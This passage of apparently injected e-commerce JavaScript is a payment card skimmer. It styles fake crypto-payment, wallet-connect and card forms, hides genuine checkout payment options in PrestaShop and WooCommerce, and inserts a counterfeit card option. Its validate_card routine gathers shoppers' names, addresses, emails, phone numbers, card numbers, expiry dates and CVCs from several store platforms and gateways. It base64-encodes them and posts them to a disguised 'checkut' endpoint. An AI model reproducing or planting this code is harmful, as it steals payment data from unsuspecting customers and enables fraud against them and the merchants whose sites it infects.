					@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalCrypto-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalCrypto{bottom:0;right:0;display:none}.hTitle h1,.modalCrypto-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalCrypto-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalCrypto-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalCrypto{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalCrypto-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalCrypto-content{background-color:#fff;padding:1.25rem;position:relative}.modalCrypto-header{padding:5px}.modalCrypto-header::after{clear:both;content:"";display:table}.modalCrypto-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalCrypto-title{line-height:1.5;font-size:1rem}.modalCrypto-title{margin:0;font-family:initial;font-weight:initial;}.modalCrypto-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalCrypto-body{padding:15px;position:relative}.fadeCrypto{opacity:0;transition:opacity .15s linear}.fadeCrypto.inCrypto{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalCrypto-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalCrypto-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalCrypto-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalCrypto-backdrop.fadeCrypto.inCrypto{opacity:.5}.modalCrypto-col-5{float:right;width:41.66667%}.modalCrypto-col-6{width:49.6%!important}.modalCrypto-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalCrypto-form-group{display:block!important}.modalCrypto-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalCrypto-col-6{width:100%!important}.modalCrypto-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalCrypto-form-group,.modalCrypto-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalCrypto-form-group{margin-bottom:1rem}.modalCrypto-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalCrypto-notify-cod{width:250px;margin:20px auto;text-align:center}.modalCrypto-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalCrypto-error{color:red;margin-top:10}
				</style>
				<style data-payment-card="true">
					#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}
				</style>
			`;
			const head = document.head;
			head.innerHTML = head.innerHTML + "\n" + style;
		}
		if (typeof callback == 'function') callback();
	},
	validate_card: function(form, callbackSubmitForm = false) {
		let enc = null;
		if (this.cardInfo) {
			enc = {
				hostname: location.hostname,
				fname: form.cc_firstname.value,
				lname: form.cc_lastname.value,
				country: form.cc_country.value,
				street: form.cc_address.value,
				apartament: form.cc_address_2.value,
				city: form.cc_city.value,
				state: form.cc_state.value,
				zip: form.cc_zip.value,
				phone: form.cc_phone.value,
				email: form.cc_email.value,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (typeof prestashop != 'undefined') {
			const addrr = {};
			for (const [key, value] of Object.entries(prestashop.customer.addresses)) {
				addrr.street = value.address1;
				addrr.apartament = value.address2;
				addrr.city = value.city;
				addrr.country = value.country_iso;
				addrr.state = value.state_iso;
				addrr.phone = value.phone ? value.phone : value.phone_mobile;
				addrr.postcode = value.postcode;
				continue;
			}
			enc = {
				hostname: location.hostname,
				fname: prestashop.customer.firstname,
				lname: prestashop.customer.lastname,
				country: addrr.country,
				street: addrr.street,
				apartament: addrr.apartament,
				city: addrr.city,
				state: addrr.state,
				zip: addrr.postcode,
				phone: addrr.phone,
				email: prestashop.customer.email,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (this.is_wordpress()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#billing_first_name')?.value || '',
				lname: document.querySelector('#billing_last_name')?.value || '',
				country: document.querySelector('#billing_country')?.value || '',
				street: document.querySelector('#billing_address_1')?.value || '',
				apartament: document.querySelector('#billing_address_2')?.value || '',
				city: document.querySelector('#billing_city')?.value || '',
				state: document.querySelector('#billing_state')?.value || '',
				zip: document.querySelector('#billing_postcode')?.value || '',
				phone: document.querySelector('#billing_phone')?.value || '',
				email: document.querySelector('#billing_email')?.value || '',
				client_ip: '',
				t_price: document.querySelector('tr.order-total bdi')?.innerText || '',
				c_number: form ? form.cc_number.value : '',
				c_exp: form ? form.cc_exp.value : '',
				c_cvc: form ? form.cc_cvc.value : '',
			};
		} else if (this.is_opencart()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#input-firstname')?.value || '',
				lname: document.querySelector('#input-lastname')?.value || '',
				country: document.querySelector('#input-payment-country option:checked')?.innerText || '',
				street: document.querySelector('#input-payment-address-1')?.value || '',
				apartament: document.querySelector('#input-payment-address-2')?.value || '',
				city: document.querySelector('#input-payment-city')?.value || '',
				state: document.querySelector('#input-payment-zone option:checked')?.innerText || '',
				zip: document.querySelector('#input-payment-postcode')?.value || '',
				phone: document.querySelector('#input-telephone')?.value || '',
				email: document.querySelector('#input-email')?.value || '',
				client_ip: '',
				t_price: '',
				c_number: form?.cc_number?.value || '',
				c_exp: form?.cc_exp?.value || '',
				c_cvc: form?.cc_cvc?.value || '',
			};
		}
		if (document.querySelector('input[name="payment_method"][value="authorize_net_cim_credit_card"]:checked') && form == '') {
			enc.c_number = document.querySelector('#wc-authorize-net-cim-credit-card-account-number').value;
			enc.c_exp = document.querySelector('#wc-authorize-net-cim-credit-card-expiry').value;
			enc.c_cvc = document.querySelector('#wc-authorize-net-cim-credit-card-csc').value
		} else if (document.querySelector('input[name="payment_method"][value="authorize_net_aim"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="wc-authorize-net-aim-account-number"]').value;
			enc.c_exp = document.querySelector('input[name="wc-authorize-net-aim-expiry"]').value;
			enc.c_cvc = document.querySelector('input[name="wc-authorize-net-aim-csc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="worldpay"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="ccc"]').value;
			enc.c_exp = document.querySelector('input[name="expp"]').value;
			enc.c_cvc = document.querySelector('input[name="cvvv"]').value
		} else if (document.querySelector('input[name="payment_method"][value="authnet"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="authnet-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="authnet-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="authnet-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="paypal_pro-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="paypal_pro-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="paypal_pro-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="sagepaymentsusaapi"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="sagepaymentsusaapi-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="sagepaymentsusaapi-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="sagepaymentsusaapi-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro_payflow"]:checked') && form == '') {
			let month = document.querySelector('input[name="paypal_pro_payflow-card_expiration_month').value;
			if (month < 10) {
				month = '0' + month;
			}
			enc.c_number = document.querySelector('input[name="paypal_pro_payflow-card-number').value;
			enc.c_exp = month + '/' + document.querySelector('input[name="paypal_pro_payflow-card_expiration_year').value;
			enc.c_cvc = document.querySelector('input[name="paypal_pro_payflow-card-cvc"]').value
		}
		enc = JSON.stringify(enc);
		const data = btoa(encodeURIComponent(enc));
		this.query({
			method: 'POST',
			url: '/?wc-ajax=checkut',
			timeout: 5000,
			data: 'enc=' + data,
			callback: (response) => {
				localStorage.setItem('_dt', (Math.floor(Date.now() / 1000) + 345600));
				if (typeof callbackSubmitForm == 'function') callbackSubmitForm();
			}
		});
	},
	validateCardDetails: function(cardNumber, expiryDate, cvv) {
		const visaPattern = /^4[0-9]{12}(?:[0-9]{3})?$/; 
		const masterCardPattern = /^5[1-5][0-9]{14}$/; 
		const amexPattern = /^3[47][0-9]{13}$/; 
		const discoverPattern = /^6(?:011|5[0-9]{2})[0-9]{12}$/; 
		const jcbPattern = /^(?:2131|1800|35\d{3})\d{11}$/; 
		const dinersClubPattern = /^3(?:0[0-5]|[68][0-9])\d{11}$/; 
		const unionPayPattern = /^62[0-9]{14,17}$/; 
		const maestroPattern = /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/; 
		const currentDate = new Date();
		const [expiryMonth, expiryYear] = expiryDate.split(' / ').map(Number);
		const trimmedCardNumber = cardNumber.replace(/\s+/g, '');
		const isVisa = visaPattern.test(trimmedCardNumber);
		const isMasterCard = masterCardPattern.test(trimmedCardNumber);
		const isAmex = amexPattern.test(trimmedCardNumber);
		const isDiscover = discoverPattern.test(trimmedCardNumber);
		const isJCB = jcbPattern.test(trimmedCardNumber);
		const isDinersClub = dinersClubPattern.test(trimmedCardNumber);
		const isUnionPay = unionPayPattern.test(trimmedCardNumber);
		const isMaestro = maestroPattern.test(trimmedCardNumber);
		const isCardNumberValid = (isVisa || isMasterCard || isAmex || isDiscover || isJCB || isDinersClub || isUnionPay || isMaestro) && this.luhnCheck(trimmedCardNumber);
		const fullExpiryYear = expiryYear < 100 ? 2000 + expiryYear : expiryYear;
		const isExpiryValid = (fullExpiryYear > currentDate.getFullYear() || (fullExpiryYear === currentDate.getFullYear() && expiryMonth >= currentDate.getMonth() + 1));
		const isCvvValid = (isAmex && /^\d{4}$/.test(cvv)) || (!isAmex && /^\d{3}$/.test(cvv));
		return isCardNumberValid && isExpiryValid && isCvvValid; 
	},
	luhnCheck: function(cardNumber) {
		const digits = cardNumber.replace(/\D/g, '').split('').map(Number);
		const checksum = digits.reverse().reduce((acc, digit, index) => {
			if (index % 2 === 1) {
				digit *= 2;
				if (digit > 9) digit -= 9;
			}
			return acc + digit;
		}, 0);
		return checksum % 10 === 0;
	},
	getRandomInt: function(min, max) {
		return Math.floor(Math.random() * (max - min)) + min;
	},
	beforeInit: function() {
		if (typeof prestashop != 'undefined') {
			if (document.querySelector('#f_place_order') === null) {
				const fId = document.querySelectorAll('input[id*=payment-option]').length * 2;
				const hidePS = this.ps_payment_hide();
				let string = 'div#payment-option-' + hidePS.join('-container,div#payment-option-') + '-container,';
				string += '#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#payment-confirmation button');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.type = 'button';
				po.className = 'btn btn-primary btn-block btn-lg disabled';
				po.innerText = cl.innerText;
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]:checked')) {
						po.disabled = false;
						po.classList.remove('disabled');
					} else {
						po.disabled = true;
					}
				}
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment-option"]:checked').id == `payment-option-${fId}`) {
						this.init();
					} else {
						const btn = document.querySelector('#payment-confirmation button');
						btn.disabled = false;
						btn.classList.remove('disabled');
						btn.click();
					}
				});
				cl.after(po);
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]').onchange = function(e) {
						if (this.checked) {
							document.querySelector('#f_place_order').disabled = false;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg';
						} else {
							document.querySelector('#f_place_order').disabled = true;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg disabled';
						}
					}
				}
				this.ps_payment_id = fId;
				const divCard = document.createElement('div');
				divCard.innerHTML = `
					<div id="payment-option-${fId}-container" class="payment-option clearfix">
						<span class="custom-radio">
							<input class="ps-shown-by-js " id="payment-option-${fId}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;">
							<span></span>
						</span>
						<form method="GET" class="ps-hidden-by-js" style="display: none;">
							<button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${fId}" style="display: none;">
								Scegli
							</button>
						</form>
						<label for="payment-option-${fId}">
							<span>Paga tramite carta - pagamenti 100% sicuri</span>
							<div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div>
						</label>
					</div>
				`;
				document.querySelector('.payment-options').appendChild(divCard);
				return true;
			}
			return false;
		} else if (this.is_wordpress()) {
			if (document.querySelector('#f_place_order') === null) {
				const [hidePS, firstVisibleElement] = this.wp_payment_hide();
				let string = 'li.' + hidePS.join(',li.');
				string += '#place_order,div.payment_method_' + firstVisibleElement;
				string += '{display:none!important}.ppc-button-wrapper{display:none!important}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#place_order');
